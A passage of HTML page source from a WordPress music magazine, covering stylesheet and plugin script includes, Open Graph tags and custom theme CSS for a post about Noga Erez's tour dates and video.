border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=148812618' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/21262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/noga-erez-announces-tour-dates-shares-video-bad-habits-nsfw/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=21262' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500.jpg 600w, https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500-300x282.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500-293x275.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500-500x470.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500-100x94.jpg 100w" imagesizes="(max-width: 600px) 100vw, 600px">		<meta property="og:title" content="Noga Erez announces tour dates, shares video &#8216;Bad Habits&#8217; (NSFW)">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/noga-erez-announces-tour-dates-shares-video-bad-habits-nsfw/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
